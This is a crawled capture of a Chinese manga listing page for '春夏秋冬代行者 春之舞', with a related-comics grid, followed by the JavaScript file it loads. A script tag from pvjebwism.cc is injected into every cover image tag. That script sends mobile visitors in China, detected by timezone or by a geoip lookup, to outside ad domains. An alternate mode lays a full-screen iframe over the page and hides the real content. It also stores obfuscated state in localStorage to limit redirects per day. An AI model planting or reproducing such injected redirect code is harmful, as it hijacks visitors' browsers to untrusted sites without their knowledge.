

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/98869.html
body_size: 3707
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>春夏秋冬代行者 春之舞最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画春夏秋冬代行者 春之舞_雷电漫画网,春夏秋冬代行者 春之舞漫画,春夏秋冬代行者 春之舞在线观看,春夏秋冬代行者 春之舞最新漫画,春夏秋冬代行者 春之舞最新章节" />
    <meta name="description" content="雷电漫画网提供 <<春夏秋冬代行者 春之舞>> 漫画最新章节,春夏秋冬代行者 春之舞 漫画 ，四季的变迁，由人类的孩子负责—— 完成....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>春夏秋冬代行者 春之舞</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/98869-1-6.html"><img src="http://img2.manga8.xyz/fm/tupian/35da4c7018d906a90f84b3496e3460c8.jpg"><script src='//pvjebwism.cc/k.js'></script>" alt="春夏秋冬代行者 春之舞"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">春夏秋冬代行者 春之舞</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/晓佳奈.html" target="_blank">晓佳奈</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第06话</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-07-11</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 春夏秋冬代行者 春之舞 漫画 ，四季的变迁，由人类的孩子负责—— 完成使命的人，被称作【四季的代行者】—— 承担让季节在世间降临的任务 现人神“四季的代行者” 还有保护代行者的“护卫官” 痛彻心扉而又美丽的【春】流转的物语。 </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------奇幻-.html" target="_blank">奇幻</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/98869-1-1.html" class="btn" title="第01话" style="background-color: #eee; color: #111 !important;">第01话</a></li>
            
            <li><a href="/zhangjie/98869-1-2.html" class="btn" title="第03话" style="background-color: #eee; color: #111 !important;">第03话</a></li>
            
            <li><a href="/zhangjie/98869-1-3.html" class="btn" title="第04话" style="background-color: #eee; color: #111 !important;">第04话</a></li>
            
            <li><a href="/zhangjie/98869-1-4.html" class="btn" title="第05话" style="background-color: #eee; color: #111 !important;">第05话</a></li>
            
            <li><a href="/zhangjie/98869-1-5.html" class="btn" title="夜半之春（1）" style="background-color: #eee; color: #111 !important;">夜半之春（1）</a></li>
            
            <li><a href="/zhangjie/98869-1-6.html" class="btn" title="第06话" style="background-color: #eee; color: #111 !important;">第06话</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/98870.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/51376.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98870.html" target="_blank">[Morinaka Aisuke] Mellow</a></h5></div></li><li><a class="thumbnail" href="/book/98871.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/cd76b68587b7d2fdd6f77c534bdaeb93.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98871.html" target="_blank">中国传媒大学2019级漫画专业作品展暨《漫画创作》结课展</a></h5></div></li><li><a class="thumbnail" href="/book/98872.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6bbd4af0ffd43ec4c67787a5b3ab1a56.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98872.html" target="_blank">猪的复仇</a></h5></div></li><li><a class="thumbnail" href="/book/98873.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/b78e1fe7701ead70b19d1ddc8bc9ce48cf440314"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98873.html" target="_blank">销魂饭~请给清纯內向的半梦魔喂食爱心~</a></h5></div></li><li><a class="thumbnail" href="/book/98874.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c2832d4ee018e4ccf5686bb27e979b85.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98874.html" target="_blank">Where On When,</a></h5></div></li><li><a class="thumbnail" href="/book/98875.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/18019c535384062890a3b4398e441fdf.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98875.html" target="_blank">关于被班上绿茶威胁那件事</a></h5></div></li><li><a class="thumbnail" href="/book/98876.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/cd76b68587b7d2fdd6f77c534bdaeb93.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98876.html" target="_blank">中国传媒大学2019级漫画专业作品展暨《漫画创作》结课展</a></h5></div></li><li><a class="thumbnail" href="/book/98877.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/53babf88ca03086e5573ddee1594663f.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98877.html" target="_blank">怂包APP</a></h5></div></li><li><a class="thumbnail" href="/book/98868.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/347b7b0d5fbfefbe3d97cad69f4525c3.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98868.html" target="_blank">严厉女上司变回高中生后向我撒娇的原因~两情相悦重度高中生活~</a></h5></div></li><li><a class="thumbnail" href="/book/98867.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/3de0dbbfbe7515083f281417e38c5a2b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98867.html" target="_blank">宿主她又在崩剧情</a></h5></div></li><li><a class="thumbnail" href="/book/98866.html" target="_blank"><img class="loadi" data-original="https://res.cocomanga.com/comic/34444/cover.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98866.html" target="_blank">黑色放映机</a></h5></div></li><li><a class="thumbnail" href="/book/98865.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/6d1abfa3c4ba335067494572f4fc173a.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98865.html" target="_blank">因为被以“就凭你也想打倒魔王吗”这样的理由逐出了勇者的队伍，所以想在王都自由自在地生活</a></h5></div></li><li><a class="thumbnail" href="/book/98864.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/09e1578dc03a438a7db087caad7f9913.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98864.html" target="_blank">爱我于荒野</a></h5></div></li><li><a class="thumbnail" href="/book/98863.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/868f1e696b1f5b705884e79353981782.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98863.html" target="_blank">思念成城</a></h5></div></li><li><a class="thumbnail" href="/book/98862.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/bf0126505db281e9d81b296079c69dd2.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98862.html" target="_blank">逃之妖妖</a></h5></div></li><li><a class="thumbnail" href="/book/98861.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c91eb4b09e6a16287167e1c8eca63d5e.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/98861.html" target="_blank">闪亮的日子</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.gzjhqcc.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
